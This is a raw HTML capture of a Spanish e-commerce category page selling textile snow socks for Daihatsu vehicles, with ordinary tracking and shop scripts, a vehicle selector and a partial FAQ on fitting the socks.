

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu
body_size: 41963
content:
<!doctype html>
<html lang="es-ES">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Cadenas textiles para nieve para Daihatsu - Cadenas de nieve - Lovecar</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJBHZSN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Cadenas textiles para Daihatsu, la alternativa a las cadenas de nieve ✓Compatible con vehículos sin cadenas ✓Aprobado por B26 ✓Entrega GRATIS">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.es/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.es/img/logo-16518221492.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.es/",
      "name": "Lovecar"
    },
    "name": "Cadenas textiles para nieve DAIHATSU - Cadenas de nieve - Lovecar",
    "url":  "https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.lovecar.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Cadenas nieve textiles",
            "item": "https://www.lovecar.es/858-cadenas-nieve-textiles"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Cadenas nieve textiles DAIHATSU",
            "item": "https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Cadenas textiles para nieve DAIHATSU - Cadenas de nieve - Lovecar" />
        <meta property="og:description" content="Cadenas de nieve textiles para las ruedas de tu coche DAIHATSU ✓La mejor alternativa a las cadenas de nieve ✓ Son compatibles con vehículos sin cadenas. ✓Aprobado por B26" />
        <meta property="og:url" content="https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu" />
        <meta property="og:site_name" content="Lovecar" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.es/img/favicon-2.ico?1651822157">



      <link rel="stylesheet" href="https://www.lovecar.es/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryfaq/views/css/categoryfaq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.es/modules/sw_categoryservices/views/css/categoryservices.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.lovecar.es\/858-cadenas-nieve-textiles","meta":{"title":"Cadenas textiles para nieve DAIHATSU - Cadenas de nieve - Lovecar","description":"Cadenas de nieve textiles para las ruedas de tu coche DAIHATSU \u2713La mejor alternativa a las cadenas de nieve \u2713 Son compatibles con veh\u00edculos sin cadenas. \u2713Aprobado por B26","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-858":true,"category-Cadenas nieve textiles":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.es\/img\/logo-16518221492.jpg","stores_icon":"https:\/\/www.lovecar.es\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.es\/img\/favicon-2.ico"},"urls":{"base_url":"https:\/\/www.lovecar.es\/","current_url":"https:\/\/www.lovecar.es\/858-cadenas-nieve-textiles\/253-daihatsu","shop_domain_url":"https:\/\/www.lovecar.es","img_ps_url":"https:\/\/www.lovecar.es\/img\/","img_cat_url":"https:\/\/www.lovecar.es\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.es\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.es\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.es\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.es\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.es\/img\/s\/","img_store_url":"https:\/\/www.lovecar.es\/img\/st\/","img_col_url":"https:\/\/www.lovecar.es\/img\/co\/","img_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.es\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.es\/upload\/","pages":{"address":"https:\/\/www.lovecar.es\/direccion","addresses":"https:\/\/www.lovecar.es\/direcciones","authentication":"https:\/\/www.lovecar.es\/iniciar-sesion","cart":"https:\/\/www.lovecar.es\/panier","category":"https:\/\/www.lovecar.es\/index.php?controller=category","cms":"https:\/\/www.lovecar.es\/index.php?controller=cms","contact":"https:\/\/www.lovecar.es\/contactenos","discount":"https:\/\/www.lovecar.es\/descuento","guest_tracking":"https:\/\/www.lovecar.es\/seguimiento-pedido-invitado","history":"https:\/\/www.lovecar.es\/historial-compra","identity":"https:\/\/www.lovecar.es\/datos-personales","index":"https:\/\/www.lovecar.es\/","my_account":"https:\/\/www.lovecar.es\/mi-cuenta","order_confirmation":"https:\/\/www.lovecar.es\/confirmacion-pedido","order_detail":"https:\/\/www.lovecar.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.es\/seguimiento-pedido","order":"https:\/\/www.lovecar.es\/pedido","order_return":"https:\/\/www.lovecar.es\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.es\/facturas-abono","pagenotfound":"https:\/\/www.lovecar.es\/pagina-no-encontrada","password":"https:\/\/www.lovecar.es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.lovecar.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.es\/productos-rebajados","product":"https:\/\/www.lovecar.es\/index.php?controller=product","search":"https:\/\/www.lovecar.es\/busqueda","sitemap":"https:\/\/www.lovecar.es\/mapa del sitio","stores":"https:\/\/www.lovecar.es\/tiendas","supplier":"https:\/\/www.lovecar.es\/proveedor","register":"https:\/\/www.lovecar.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.lovecar.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.lovecar.es\/"},{"title":"Cadenas nieve textiles","url":"https:\/\/www.lovecar.es\/858-cadenas-nieve-textiles"},{"title":"Cadenas nieve textiles DAIHATSU","url":"https:\/\/www.lovecar.es\/858-cadenas-nieve-textiles\/253-daihatsu"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768429010,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24&amp;locale=es_ES&amp;enable-funding=sofort,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-858 category-cadenas-nieve-textiles category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJBHZSN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.es/testimonios-lovecares.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovecar.es/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
			<span class="scrolling_banner" style="display: none">
			¡Hasta un 40 % de descuento en toda la web!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % a partir de 3 artículos en la cesta

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Envío gratuito en toda la web

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.es/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.es/">
                            <picture>
                                <img src="https://www.lovecar.es/img/logo-16518221492.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Fundas asientos
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-fundas-asientos">Fundas asientos</a></li>
<li><a href="/12-fundas-asientos-furgonetas">Fundas de asientos furgonetas</a></li>
<li><a href="/870-fundas-de-asiento-para-vans-y-furgonetas">Fundas de asiento para vans y furgonetas</a></li>
<li><a href="/861-fundas-de-asiento-para-autocaravanas">Fundas de asiento autocaravanas</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Alfombrillas
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-alfombrillas-para-coche">Alfombrillas</a></li>
<li><a href="/11-alfombrillas-furgonetas">Alfombrillas furgonetas</a></li>
<li><a href="/871-alfombrillas-para-furgonetas-y-campers">Alfombrillas para vans y furgonetas</a></li>
<li><a href="/864-alfombrillas-caravanas">Alfombrillas caravanas</a></li>
<li><a href="/865-alfombrilla-pasillo-autocaravana">Alfombrillas pasillo caravanas</a></li>
<li><a href="/866-alfombrilla-para-camiones">Alfombrillas camiones</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-alfombrillas-maletero-para-coche"
                            title="Protector maletero">
                                            
                        Protector maletero
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-fundas-coche"
                            title="Cubierta coche">
                                            
                        Cubierta coche
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-cadenas-nieve-textiles"
                            title="Cadenas nieve textiles">
                                            
                        Cadenas nieve textiles
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/es" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Ayuda</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.es/mi-cuenta" class="text-center xl:px-3 group link link-ui-gray-800" title="Acceda a su cuenta de cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Cuenta</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.es/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrito</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">¡Tu cesta está vacía!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/">                                                    <span itemprop="name">Inicio</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovecar.es/858-cadenas-nieve-textiles">                                                    <span itemprop="name">Cadenas nieve textiles</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Cadenas nieve textiles DAIHATSU</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Cadenas nieve textiles por
    DAIHATSU</h1>
        
            <div >
            <meta itemprop="name" content="Cadenas nieve textiles por
    DAIHATSU" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo de producto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su producto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca de su vehículo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su marca -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modelo de su vehículo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Seleccione su modelo -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="858">
        <input type="hidden" id="selector_brand" value="253">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Europeos</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Somos
 <span class="block text-center sm:inline-block font-bold">Fabricantes</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="5">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Todo lo que hay que saber sobre nuestros calcetines para nieve</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-1" id="cb-5-1" class="faq-checkbox"/>
                        <label for="cb-5-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cómo ponerse los calcetines para la nieve?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Coloque el vehículo sobre una superficie estable y accione el freno de mano. Instale los calcetines en las ruedas motrices (delanteras en el caso de tracción delantera, traseras en el caso de tracción trasera). Coloque el calcetín por la parte superior del neumático. Deslice el calcetín hacia abajo, asegurándose de que cubra toda la superficie de contacto con el suelo. Mueva ligeramente el vehículo. Vuelva a ajustar el calcetín para que quede centrado y sin arrugas.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-2" id="cb-5-2" class="faq-checkbox"/>
                        <label for="cb-5-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Hay que ponerse 2 o 4 calcetines de nieve?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Un juego de 2 calcetines para nieve es suficiente. Los calcetines deben colocarse en las ruedas motrices: delante en los vehículos de tracción delantera y detrás en los de tracción trasera. Sin embargo, para mayor seguridad, especialmente en carreteras con mucha nieve, puede instalarlos en las cuatro ruedas.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-3" id="cb-5-3" class="faq-checkbox"/>
                        <label for="cb-5-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cuándo hay que ponerse calcetines para la nieve?</span>
                            <span class="faq-chevron">
